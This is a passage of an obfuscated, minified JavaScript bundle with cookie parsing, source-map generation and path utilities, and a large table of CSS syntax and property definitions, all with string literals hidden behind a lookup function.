TypeError(s(814));u+=s(1487)+a[s(1604)]}if(a[s(1319)]){if(!o[s(4143)](a[s(1319)]))throw new TypeError(s(4148));u+=s(1272)+a[s(1319)]}if(a[s(3347)]){var h=a[s(3347)];if(!function(t){const e=s;return e(412)===r[e(554)](t)||t instanceof Date}(h)||isNaN(h[s(1256)]()))throw new TypeError(s(3553));u+=s(2694)+h[s(1662)]()}if(a[s(4037)]&&(u+=s(2909)),a[s(2767)]&&(u+=s(1645)),a[s(3353)]&&(u+=s(2863)),a[s(3908)])switch(s(4042)==typeof a[s(3908)]?a[s(3908)][s(2748)]():a[s(3908)]){case s(3790):u+=s(3704);break;case s(953):u+=s(681);break;case s(3099):u+=s(3882);break;default:throw new TypeError(s(3045))}if(a[s(1292)])switch(s(4042)==typeof a[s(1292)]?a[s(1292)][s(2748)]():a[s(1292)]){case!0:u+=s(2395);break;case s(2210):u+=s(2949);break;case s(610):u+=s(2395);break;case s(683):u+=s(818);break;default:throw new TypeError(s(3935))}return u};var r=Object[n(3429)][n(1777)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2S;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2S;return e(4042)==typeof t&&!!t[e(526)]()}function o(t,e){const o=a2S;var i=t[o(3456)](";")[o(1493)](r),s=function(t){const e=o;var n="",r="",i=t[e(3456)]("=");return i[e(3202)]>1?(n=i[e(1294)](),r=i[e(1139)]("=")):r=t,{name:n,value:r}}(i[o(1294)]()),a=s[o(4093)],c=s[o(887)];e=e?Object[o(3642)]({},n,e):n;try{c=e[o(2621)]?decodeURIComponent(c):c}catch(t){console[o(1077)](o(2464)+c+o(670),t)}var l={name:a,value:c};return i[o(822)]((function(t){const e=o;var n=t[e(3456)]("="),r=n[e(1294)]()[e(2631)]()[e(2748)](),i=n[e(1139)]("=");e(3347)===r?l[e(3347)]=new Date(i):e(3787)===r?l[e(3145)]=parseInt(i,10):e(2767)===r?l[e(2767)]=!0:e(1630)===r?l[e(4037)]=!0:e(2811)===r?l[e(1292)]=i:e(3353)===r?l[e(3353)]=!0:l[r]=i})),l}function i(t,e){const i=a2S;if(e=e?Object[i(3642)]({},n,e):n,!t)return e[i(3887)]?{}:[];if(t[i(3413)])if(i(3579)==typeof t[i(3413)][i(1344)])t=t[i(3413)][i(1344)]();else if(t[i(3413)][i(2027)])t=t[i(3413)][i(2027)];else{var s=t[i(3413)][Object[i(3903)](t[i(3413)])[i(1452)]((function(t){const e=i;return e(2027)===t[e(2748)]()}))];s||!t[i(3413)][i(3103)]||e[i(3528)]||console[i(3832)](i(2685)),t=s}return Array[i(430)](t)||(t=[t]),e[i(3887)]?t[i(1493)](r)[i(3659)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(4093)]]=s,t}),{}):t[i(1493)](r)[i(3887)]((function(t){return o(t,e)}))}t[e(2575)]=i,t[e(2575)][e(1750)]=i,t[e(2575)][e(1079)]=o,t[e(2575)][e(813)]=function(t){const n=e;if(Array[n(430)](t))return t;if(n(4042)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3202)]&&/\s/[e(4143)](t[e(2180)](l));)l+=1;return l<t[e(3202)]}for(;l<t[n(3202)];){for(r=l,a=!1;u();)if(","===(o=t[n(2180)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3202)]&&"="!==(o=t[n(2180)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3202)]&&"="===t[n(2180)](l)?(a=!0,l=s,c[n(1461)](t[n(2915)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3202)])&&c[n(1461)](t[n(2915)](r,t[n(3202)]))}return c}},7367:(t,e,n)=>{const r=a2S;var o=n(9155),i=Object[r(3429)][r(3545)],s=r(2414)!=typeof Map;function a(){const t=r;this[t(1261)]=[],this[t(3071)]=s?new Map:Object[t(2130)](null)}a[r(2657)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3202)];i<s;i++)o[n(1897)](t[i],e);return o},a[r(3429)][r(3173)]=function(){const t=r;return s?this[t(3071)][t(3173)]:Object[t(398)](this[t(3071)])[t(3202)]},a[r(3429)][r(1897)]=function(t,e){const n=r;var a=s?t:o[n(590)](t),c=s?this[n(3754)](t):i[n(554)](this[n(3071)],a),l=this[n(1261)][n(3202)];c&&!e||this[n(1261)][n(1461)](t),c||(s?this[n(3071)][n(1475)](t,l):this[n(3071)][a]=l)},a[r(3429)][r(3754)]=function(t){const e=r;if(s)return this[e(3071)][e(3754)](t);var n=o[e(590)](t);return i[e(554)](this[e(3071)],n)},a[r(3429)][r(3345)]=function(t){const e=r;if(s){var n=this[e(3071)][e(3198)](t);if(n>=0)return n}else{var a=o[e(590)](t);if(i[e(554)](this[e(3071)],a))return this[e(3071)][a]}throw new Error('"'+t+e(1968))},a[r(3429)].at=function(t){const e=r;if(t>=0&&t<this[e(1261)][e(3202)])return this[e(1261)][t];throw new Error(e(3123)+t)},a[r(3429)][r(2541)]=function(){const t=r;return this[t(1261)][t(2488)]()},e.C=a},540:(t,e,n)=>{const r=a2S;var o=n(7476);e[r(3936)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(3936)](n)}while(a>0);return s},e[r(3923)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3202)],d=0,h=0;do{if(e>=u)throw new Error(i(2306));if(-1===(a=o[i(3923)](t[i(792)](e++))))throw new Error(i(689)+t[i(2180)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(887)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1893)]=e}},7476:(t,e)=>{const n=a2S;var r=n(2941)[n(3456)]("");e[n(3936)]=function(t){const e=n;if(0<=t&&t<r[e(3202)])return r[t];throw new TypeError(e(4016)+t)},e[n(3923)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2S;var o=n(9155);function i(){const t=a2S;this[t(1261)]=[],this[t(630)]=!0,this[t(1372)]={generatedLine:-1,generatedColumn:0}}i[r(3429)][r(1581)]=function(t,e){const n=r;this[n(1261)][n(822)](t,e)},i[r(3429)][r(1897)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1372)])[e(2733)],a=i[e(2733)],c=n[e(1063)],l=i[e(1063)],a>s||a==s&&l>=c||o[e(785)](n,i)<=0?(this[e(1372)]=t,this[e(1261)][e(1461)](t)):(this[e(630)]=!1,this[e(1261)][e(1461)](t))},i[r(3429)][r(2541)]=function(){const t=r;return this[t(630)]||(this[t(1261)][t(3193)](o[t(785)]),this[t(630)]=!0),this[t(1261)]},e.P=i},241:(t,e,n)=>{const r=a2S;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2S;t||(t={}),this[e(1791)]=i[e(1771)](t,e(1184),null),this[e(3948)]=i[e(1771)](t,e(1505),null),this[e(3799)]=i[e(1771)](t,e(789),!1),this[e(841)]=i[e(1771)](t,e(2527),!1),this[e(3296)]=new s,this[e(1867)]=new s,this[e(742)]=new a,this[e(3474)]=null}c[r(3429)][r(485)]=3,c[r(1195)]=function(t,e){const n=r;var o=t[n(1505)],s=new c(Object[n(3642)](e||{},{file:t[n(1184)],sourceRoot:o}));return t[n(984)]((function(t){const e=n;var r={generated:{line:t[e(2733)],column:t[e(1063)]}};null!=t[e(3077)]&&(r[e(3077)]=t[e(3077)],null!=o&&(r[e(3077)]=i[e(3214)](o,r[e(3077)])),r[e(1455)]={line:t[e(2822)],column:t[e(3482)]},null!=t[e(4093)]&&(r[e(4093)]=t[e(4093)])),s[e(1310)](r)})),t[n(2411)][n(822)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3214)](o,e)),s[r(3296)][r(3754)](a)||s[r(3296)][r(1897)](a);var c=t[r(4144)](e);null!=c&&s[r(706)](e,c)})),s},c[r(3429)][r(1310)]=function(t){const e=r;var n=i[e(1771)](t,e(3615)),o=i[e(1771)](t,e(1455),null),s=i[e(1771)](t,e(3077),null),a=i[e(1771)](t,e(4093),null);(this[e(3799)]||!1!==this[e(2349)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(3296)][e(3754)](s)||this[e(3296)][e(1897)](s)),null!=a&&(a=String(a),this[e(1867)][e(3754)](a)||this[e(1867)][e(1897)](a)),this[e(742)][e(1897)]({generatedLine:n[e(1781)],generatedColumn:n[e(3043)],originalLine:null!=o&&o[e(1781)],originalColumn:null!=o&&o[e(3043)],source:s,name:a}))},c[r(3429)][r(706)]=function(t,e){const n=r;var o=t;null!=this[n(3948)]&&(o=i[n(3214)](this[n(3948)],o)),null!=e?(this[n(3474)]||(this[n(3474)]=Object[n(2130)](null)),this[n(3474)][i[n(590)](o)]=e):this[n(3474)]&&(delete this[n(3474)][i[n(590)](o)],0===Object[n(3903)](this[n(3474)])[n(3202)]&&(this[n(3474)]=null))},c[r(3429)][r(553)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1184)])throw new Error(o(1673));a=t[o(1184)]}var c=this[o(3948)];null!=c&&(a=i[o(3214)](c,a));var l=new s,u=new s;this[o(742)][o(1581)]((function(e){const r=o;if(e[r(3077)]===a&&null!=e[r(2822)]){var s=t[r(951)]({line:e[r(2822)],column:e[r(3482)]});null!=s[r(3077)]&&(e[r(3077)]=s[r(3077)],null!=n&&(e[r(3077)]=i[r(1139)](n,e[r(3077)])),null!=c&&(e[r(3077)]=i[r(3214)](c,e[r(3077)])),e[r(2822)]=s[r(1781)],e[r(3482)]=s[r(3043)],null!=s[r(4093)]&&(e[r(4093)]=s[r(4093)]))}var d=e[r(3077)];null==d||l[r(3754)](d)||l[r(1897)](d);var h=e[r(4093)];null==h||u[r(3754)](h)||u[r(1897)](h)}),this),this[o(3296)]=l,this[o(1867)]=u,t[o(2411)][o(822)]((function(e){const r=o;var s=t[r(4144)](e);null!=s&&(null!=n&&(e=i[r(1139)](n,e)),null!=c&&(e=i[r(3214)](c,e)),this[r(706)](e,s))}),this)},c[r(3429)][r(2349)]=function(t,e,n,o){const i=r;if(e&&i(2471)!=typeof e[i(1781)]&&i(2471)!=typeof e[i(3043)]){var s=i(2480);if(this[i(841)])return i(2414)!=typeof console&&console[i(3832)]&&console[i(3832)](s),!1;throw new Error(s)}if((!(t&&i(1781)in t&&i(3043)in t&&t[i(1781)]>0&&t[i(3043)]>=0)||e||n||o)&&!(t&&i(1781)in t&&i(3043)in t&&e&&i(1781)in e&&i(3043)in e&&t[i(1781)]>0&&t[i(3043)]>=0&&e[i(1781)]>0&&e[i(3043)]>=0&&n)){if(s=i(2784)+JSON[i(637)]({generated:t,source:n,original:e,name:o}),this[i(841)])return i(2414)!=typeof console&&console[i(3832)]&&console[i(3832)](s),!1;throw new Error(s)}},c[r(3429)][r(2285)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(742)][t(2541)](),g=0,w=p[t(3202)];g<w;g++){if(e="",(n=p[g])[t(2733)]!==l)for(c=0;n[t(2733)]!==l;)e+=";",l++;else if(g>0){if(!i[t(785)](n,p[g-1]))continue;e+=","}e+=o[t(3936)](n[t(1063)]-c),c=n[t(1063)],null!=n[t(3077)]&&(a=this[t(3296)][t(3345)](n[t(3077)]),e+=o[t(3936)](a-f),f=a,e+=o[t(3936)](n[t(2822)]-1-d),d=n[t(2822)]-1,e+=o[t(3936)](n[t(3482)]-u),u=n[t(3482)],null!=n[t(4093)]&&(s=this[t(1867)][t(3345)](n[t(4093)]),e+=o[t(3936)](s-h),h=s)),m+=e}return m},c[r(3429)][r(3561)]=function(t,e){const n=r;return t[n(3887)]((function(t){const r=n;if(!this[r(3474)])return null;null!=e&&(t=i[r(3214)](e,t));var o=i[r(590)](t);return Object[r(3429)][r(3545)][r(554)](this[r(3474)],o)?this[r(3474)][o]:null}),this)},c[r(3429)][r(1925)]=function(){const t=r;var e={version:this[t(485)],sources:this[t(3296)][t(2541)](),names:this[t(1867)][t(2541)](),mappings:this[t(2285)]()};return null!=this[t(1791)]&&(e[t(1184)]=this[t(1791)]),null!=this[t(3948)]&&(e[t(1505)]=this[t(3948)]),this[t(3474)]&&(e[t(952)]=this[t(3561)](e[t(2411)],e[t(1505)])),e},c[r(3429)][r(1777)]=function(){const t=r;return JSON[t(637)](this[t(1925)]())},e.x=c},9155:(t,e)=>{const n=a2S;e[n(1771)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3202)])return r;throw new Error('"'+e+o(3346))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(1654)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2135)]&&(r+=t[e(2135)]+":"),r+="//",t[e(3263)]&&(r+=t[e(3263)]+"@"),t[e(3522)]&&(r+=t[e(3522)]),t[e(2818)]&&(r+=":"+t[e(2818)]),t[e(1319)]&&(r+=t[e(1319)]),r}e[n(3322)]=i,e[n(3184)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1319)])return t;o=a[r(1319)]}for(var c=e[r(3830)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3345)]("/",u))){l[r(1461)](o[r(2488)](u));break}for(l[r(1461)](o[r(2488)](u,d));d<o[r(3202)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(3202)]-1;d>=0;d--)"."===(h=l[d])?l[r(3371)](d,1):".."===h?f++:f>0&&(""===h?(l[r(3371)](d+1,f),f=0):(l[r(3371)](d,2),f--));return""===(o=l[r(1139)]("/"))&&(o=c?"/":"."),a?(a[r(1319)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3202)];r++)if(c[r][e(1634)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3392)]}var i=a(t);return c[e(3863)]({input:t,result:i}),c[e(3202)]>32&&c[e(4163)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1319)]||"/"),a&&!a[r(2135)])return c&&(a[r(2135)]=c[r(2135)]),s(a);if(a||e[r(1654)](o))return e;if(c&&!c[r(3522)]&&!c[r(1319)])return c[r(3522)]=e,s(c);var u="/"===e[r(2180)](0)?e:l(t[r(3336)](/\/+$/,"")+"/"+e);return c?(c[r(1319)]=u,s(c)):u}e[n(921)]=l,e[n(1139)]=u,e[n(3830)]=function(t){const e=n;return"/"===t[e(2180)](0)||r[e(4143)](t)},e[n(3214)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3336)](/\/$/,"");for(var o=0;0!==e[r(3345)](t+"/");){var i=t[r(2492)]("/");if(i<0)return e;if((t=t[r(2488)](0,i))[r(1654)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(1139)](r(1626))+e[r(1464)](t[r(3202)]+1)};var d=!(n(1361)in Object[n(2130)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(3202)];if(r<9)return!1;if(95!==t[e(792)](r-1)||95!==t[e(792)](r-2)||111!==t[e(792)](r-3)||116!==t[e(792)](r-4)||111!==t[e(792)](r-5)||114!==t[e(792)](r-6)||112!==t[e(792)](r-7)||95!==t[e(792)](r-8)||95!==t[e(792)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(792)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(590)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2322)]=d?h:function(t){const e=n;return f(t)?t[e(2488)](1):t},e[n(1386)]=function(t,e,r){const o=n;var i=m(t[o(3077)],e[o(3077)]);return 0!==i||0!=(i=t[o(2822)]-e[o(2822)])||0!=(i=t[o(3482)]-e[o(3482)])||r||0!=(i=t[o(1063)]-e[o(1063)])||0!=(i=t[o(2733)]-e[o(2733)])?i:m(t[o(4093)],e[o(4093)])},e[n(1110)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2822)]-e[o(2822)])||0!=(i=t[o(3482)]-e[o(3482)])||r||0!=(i=t[o(1063)]-e[o(1063)])||0!=(i=t[o(2733)]-e[o(2733)])?i:m(t[o(4093)],e[o(4093)])},e[n(3157)]=function(t,e,r){const o=n;var i=t[o(2733)]-e[o(2733)];return 0!==i||0!=(i=t[o(1063)]-e[o(1063)])||r||0!==(i=m(t[o(3077)],e[o(3077)]))||0!=(i=t[o(2822)]-e[o(2822)])||0!=(i=t[o(3482)]-e[o(3482)])?i:m(t[o(4093)],e[o(4093)])},e[n(640)]=function(t,e,r){const o=n;var i=t[o(1063)]-e[o(1063)];return 0!==i||r||0!==(i=m(t[o(3077)],e[o(3077)]))||0!=(i=t[o(2822)]-e[o(2822)])||0!=(i=t[o(3482)]-e[o(3482)])?i:m(t[o(4093)],e[o(4093)])},e[n(785)]=function(t,e){const r=n;var o=t[r(2733)]-e[r(2733)];return 0!==o||0!=(o=t[r(1063)]-e[r(1063)])||0!==(o=m(t[r(3077)],e[r(3077)]))||0!=(o=t[r(2822)]-e[r(2822)])||0!=(o=t[r(3482)]-e[r(3482)])?o:m(t[r(4093)],e[r(4093)])},e[n(1521)]=function(t){const e=n;return JSON[e(1750)](t[e(3336)](/^\)]}'[^\n]*\n/,""))},e[n(2842)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3202)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(2980));if(a[o(1319)]){var c=a[o(1319)][o(2492)]("/");c>=0&&(a[o(1319)]=a[o(1319)][o(2915)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2S;return(r=e(3579)==typeof Symbol&&e(3219)==typeof Symbol[e(1007)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3579)==typeof Symbol&&t[n(2691)]===Symbol&&t!==Symbol[n(3429)]?n(3219):typeof t})(t)}function o(t,e,n){const o=a2S;return i=function(t){const e=a2S;if(e(3709)!=r(t)||!t)return t;var n=t[Symbol[e(1382)]];if(void 0!==n){var o=n[e(554)](t,e(4042));if(e(3709)!=r(o))return o;throw new TypeError(e(492))}return String(t)}(e),(e=o(3219)==r(i)?i:i+"")in t?Object[o(2752)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(3941),r(2742),r(3187),r(3614),r(2061)],units:{angle:[r(1991),r(2956),r(2727),r(2741)],decibel:["db"],flex:["fr"],frequency:["hz",r(2445)],length:["cm","mm","q","in","pt","pc","px","em",r(682),"ex",r(3597),r(2224),r(2114),"ch",r(1555),"ic",r(1534),"lh",r(3996),"vw",r(4003),r(2038),r(3470),"vh",r(741),r(3587),r(1799),"vi",r(3021),r(930),r(3375),"vb",r(3180),r(1800),r(3928),r(3132),r(1945),r(2319),r(3816),r(3401),r(3726),r(3383),r(1940),r(1275),r(1035),r(1133),r(4128),r(2407),r(1039)],resolution:[r(4145),r(873),r(1935),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(2083),"absolute-size":r(2363),"acos()":r(1124),"alpha-value":r(433),"angle-percentage":r(1713),"angular-color-hint":r(983),"angular-color-stop":r(4135),"angular-color-stop-list":r(1533),"animateable-feature":r(1193),"asin()":r(3600),"atan()":r(3632),"atan2()":r(2544),attachment:r(3312),"attr()":r(906),"attr-matcher":r(2964),"attr-modifier":r(3484),"attribute-selector":r(444),"auto-repeat":r(2564),"auto-track-list":r(3747),axis:r(2738),"baseline-position":r(2382),"basic-shape":r(3207),"bg-image":r(3291),"bg-layer":r(2569),"bg-position":r(3063),"bg-size":r(3604),"blur()":r(3006),"blend-mode":r(3154),box:r(759),"brightness()":r(2199),"calc()":r(3457),"calc-sum":r(2671),"calc-product":r(680),"calc-value":r(2006),"calc-constant":r(2405),"cf-final-image":r(2994),"cf-mixing-image":r(2513),"circle()":r(2624),"clamp()":r(2546),"class-selector":r(1131),"clip-source":r(922),color:r(651),"color-stop":r(2632),"color-stop-angle":r(2192),"color-stop-length":r(3894),"color-stop-list":r(2338),"color-interpolation-method":r(3714),combinator:r(865),"common-lig-values":r(585),"compat-auto":r(3811),"composite-style":r(1752),"compositing-operator":r(2244),"compound-selector":r(1801),"compound-selector-list":r(1807),"complex-selector":r(3529),"complex-selector-list":r(3448),"conic-gradient()":r(1108),"contextual-alt-values":r(3494),"content-distribution":r(3331),"content-list":r(3812),"content-position":r(2660),"content-replacement":r(1427),"contrast()":r(1037),"cos()":r(3227),counter:r(3228),"counter()":r(4061),"counter-name":r(1873),"counter-style":r(2328),"counter-style-name":r(1873),"counters()":r(1996),"cross-fade()":r(1564),"cubic-bezier-timing-function":r(2172),"deprecated-system-color":r(3902),"discretionary-lig-values":r(2115),"display-box":r(1318),"display-inside":r(1402),"display-internal":r(1327),"display-legacy":r(2708),"display-listitem":r(3459),"display-outside":r(3568),"drop-shadow()":r(3925),"east-asian-variant-values":r(1627),"east-asian-width-values":r(3845),"element()":r(1091),"ellipse()":r(468),"ending-shape":r(2465),"env()":r(2793),"exp()":r(3980),"explicit-track-list":r(2882),"family-name":r(3160),"feature-tag-value":r(2353),"feature-type":r(1439),"feature-value-block":r(3417),"feature-value-block-list":r(1341),"feature-value-declaration":r(3182),"feature-value-declaration-list":r(720),"feature-value-name":r(1873),"fill-rule":r(2121),"filter-function":r(2782),"filter-function-list":r(1898),"final-bg-layer":r(3854),"fixed-breadth":r(3115),"fixed-repeat":r(3876),"fixed-size":r(1915),"font-stretch-absolute":r(2055),"font-variant-css21":r(1699),"font-weight-absolute":r(3510),"frequency-percentage":r(3872),"general-enclosed":r(1678),"generic-family":r(3349),"generic-name":r(3295),"geometry-box":r(1154),gradient:r(787),"grayscale()":r(3672),"grid-line":r(3017),"historical-lig-values":r(919),"hsl()":r(3508),"hsla()":r(1060),hue:r(4059),"hue-rotate()":r(1314),"hue-interpolation-method":r(3890),"hwb()":r(3165),"hypot()":r(1345),image:r(4095),"image()":r(1762),"image-set()":r(2778),"image-set-option":r(2002),"image-src":r(3767),"image-tags":r(1120),"inflexible-breadth":r(3670),"inset()":r(1641),"invert()":r(880),"keyframes-name":r(1602),"keyframe-block":r(3156),"keyframe-block-list":r(1929),"keyframe-selector":r(1731),"lab()":r(3993),"layer()":r(946),"layer-name":r(1325),"lch()":r(3658),"leader()":r(2840),"leader-type":r(1323),"length-percentage":r(1321),"light-dark()":r(2529),"line-names":r(2269),"line-name-list":r(911),"line-style":r(810),"line-width":r(3213),"linear-color-hint":r(3115),"linear-color-stop":r(641),"linear-gradient()":r(3042),"log()":r(771),"mask-layer":r(1784),"mask-position":r(531),"mask-reference":r(2666),"mask-source":r(922),"masking-mode":r(1832),"matrix()":r(3634),"matrix3d()":r(3849),"max()":r(2307),"media-and":r(3026),"media-condition":r(3469),"media-condition-without-or":r(3939),"media-feature":r(4015),"media-in-parens":r(958),"media-not":r(490),"media-or":r(2367),"media-query":r(2958),"media-query-list":r(419),"media-type":r(1965),"mf-boolean":r(4166),"mf-name":r(1965),"mf-plain":r(1928),"mf-range":r(2827),"mf-value":r(609),"min()":r(1010),"minmax()":r(3910),"mod()":r(1421),"name-repeat":r(1657),"named-color":r(1040),"namespace-prefix":r(1965),"ns-prefix":r(3271),"number-percentage":r(433),"numeric-figure-values":r(2589),"numeric-fraction-values":r(3835),"numeric-spacing-values":r(2111),nth:r(3858),"opacity()":r(1946),"overflow-position":r(2688),"outline-radius":r(1321),"page-body":r(1188),"page-margin-box":r(2764),"page-margin-box-type":r(2384),"page-selector-list":r(3370),"page-selector":r(2263),"page-size":r(2321),"path()":r(611),"paint()":r(1067),"perspective()":r(965),"polygon()":r(2039),"polar-color-space":r(3070),position:r(3200),"pow()":r(3558),"pseudo-class-selector":r(2720),"pseudo-element-selector":r(778),"pseudo-page":r(1368),quote:r(2131),"radial-gradient()":r(2305),ratio:r(3485),"ray()":r(1760),"ray-size":r(1232),"rectangular-color-space":r(3527),"relative-selector":r(1551),"relative-selector-list":r(2227),"relative-size":r(3175),"rem()":r(1152),"repeat-style":r(1508),"repeating-conic-gradient()":r(3573),"repeating-linear-gradient()":r(2157),"repeating-radial-gradient()":r(3763),"reversed-counter-name":r(4071),"rgb()":r(1312),"rgba()":r(3580),"rotate()":r(3102),"rotate3d()":r(1951),"rotateX()":r(3567),"rotateY()":r(1174),"rotateZ()":r(2630),"round()":r(4002),"rounding-strategy":r(2677),"saturate()":r(597),"scale()":r(1229),"scale3d()":r(1237),"scaleX()":r(1848),"scaleY()":r(3517),"scaleZ()":r(2661),"scroll()":r(2866),scroller:r(488),"self-position":r(3444),"shape-radius":r(2422),"sign()":r(3418),"skew()":r(1718),"skewX()":r(2428),"skewY()":r(2298),"sepia()":r(3956),shadow:r(2446),"shadow-t":r(790),shape:r(2279),"shape-box":r(423),"side-or-corner":r(3004),"sin()":r(990),"single-animation":r(3220),"single-animation-direction":r(3452),"single-animation-fill-mode":r(823),"single-animation-iteration-count":r(1825),"single-animation-play-state":r(445),"single-animation-timeline":r(3089),"single-transition":r(2149),"single-transition-property":r(3904),size:r(4104),"sqrt()":r(510),"step-position":r(3886),"step-timing-function":r(3108),"subclass-selector":r(3497),"supports-condition":r(3266),"supports-in-parens":r(1494),"supports-feature":r(2341),"supports-decl":r(3601),"supports-selector-fn":r(2197),symbol:r(3029),"system-color":r(3146),"tan()":r(2754),target:r(2010),"target-counter()":r(2452),"target-counters()":r(2816),"target-text()":r(1847),"time-percentage":r(1737),"timeline-range-name":r(2617),"easing-function":r(3461),"track-breadth":r(566),"track-list":r(1135),"track-repeat":r(3049),"track-size":r(1732),"transform-function":r(4110),"transform-list":r(2744),"transition-behavior-value":r(2516),"translate()":r(4024),"translate3d()":r(3062),"translateX()":r(2181),"translateY()":r(3721),"translateZ()":r(2302),"type-or-unit":r(1972),"type-selector":r(3005),"var()":r(455),"view()":r(1076),"viewport-length":r(623),"visual-box":r(3796),"wq-name":r(2995),"-legacy-gradient":r(1923),"-legacy-linear-gradient":r(2167),"-legacy-repeating-linear-gradient":r(2364),"-legacy-linear-gradient-arguments":r(3056),"-legacy-radial-gradient":r(2830),"-legacy-repeating-radial-gradient":r(1511),"-legacy-radial-gradient-arguments":r(2101),"-legacy-radial-gradient-size":r(1746),"-legacy-radial-gradient-shape":r(2465),"-non-standard-font":r(1101),"-non-standard-color":r(3712),"-non-standard-image-rendering":r(747),"-non-standard-overflow":r(2806),"-non-standard-size":r(524),"-webkit-gradient()":r(1912),"-webkit-gradient-color-stop":r(1030),"-webkit-gradient-point":r(2841),"-webkit-gradient-radius":r(1321),"-webkit-gradient-type":r(618),"-webkit-mask-box-repeat":r(2048),"-ms-filter-function-list":r(3024),"-ms-filter-function":r(601),"-ms-filter-function-progid":r(760),"-ms-filter-function-legacy":r(500),"absolute-color-base":r(2955),"absolute-color-function":r(4161),age:r(858),"anchor-name":r(2013),"attr-name":r(1387),"attr-fallback":r(1794),"bg-clip":r(2537),bottom:r(3879),"container-name":r(1873),"container-condition":r(2072),"coord-box":r(1094),"generic-voice":r(3364),gender:r(3500),"generic-script-specific":r(1715),"generic-complete":r(2408),"generic-incomplete":r(977),"-non-standard-generic-family":r(857),left:r(3879),"color-base":r(3316),"color-function":r(4161),"device-cmyk()":r(407),"legacy-device-cmyk-syntax":r(1872),"modern-device-cmyk-syntax":r(3654),"cmyk-component":r(1004),"color-mix()":r(1335),"color-space":r(1842),"custom-color-space":r(2013),paint:r(1764),"palette-identifier":r(2013),right:r(3879),"scope-start":r(1679),"scope-end":r(1679),"forgiving-selector-list":r(3809),"forgiving-relative-selector-list":r(3548),"selector-list":r(1233),"complex-real-selector-list":r(820),"simple-selector-list":r(3447),"relative-real-selector-list":r(943),"complex-selector-unit":r(1768),"complex-real-selector":r(532),"relative-real-selector":r(4055),"pseudo-compound-selector":r(3111),"simple-selector":r(483),"legacy-pseudo-element-selector":r(1582),"single-animation-composition":r(3432),"svg-length":r(2104),"svg-writing-mode":r(598),top:r(3879),x:r(3932),y:r(3932),declaration:r(1500),"declaration-list":r(2060),url:r(2040),"url-modifier":r(723),"number-zero-one":r(3292),"number-one-or-greater":r(3844),"color()":r(2745),"colorspace-params":r(1311),"predefined-rgb-params":r(954),"predefined-rgb":r(1121),"xyz-params":r(4027),"xyz-space":r(855),"oklab()":r(3406),"oklch()":r(4158),"offset-path":r(2318),"rect()":r(4038),"xywh()":r(1646),"query-in-parens":r(1283),"size-feature":r(941),"style-feature":r(1169),"style-query":r(1816),"style-condition":r(1352),"style-in-parens":r(1431),"-non-standard-display":r(2584),"inset-area":r(1212),"position-area":r(3081),"anchor()":r(3412),"anchor-side":r(2333),"anchor-size()":r(685),"anchor-size":r(570),"anchor-element":r(2013),"try-size":r(1477),"try-tactic":r(2387),"font-variant-css2":r(2164),"font-width-css3":r(1615),"system-family-name":r(3031)},properties:{"--*":r(2397),"-ms-accelerator":r(1660),"-ms-block-progression":r(3318),"-ms-content-zoom-chaining":r(3748),"-ms-content-zooming":r(1403),"-ms-content-zoom-limit":r(3961),"-ms-content-zoom-limit-max":r(3688),"-ms-content-zoom-limit-min":r(3688),"-ms-content-zoom-snap":r(1114),"-ms-content-zoom-snap-points":r(2938),"-ms-content-zoom-snap-type":r(900)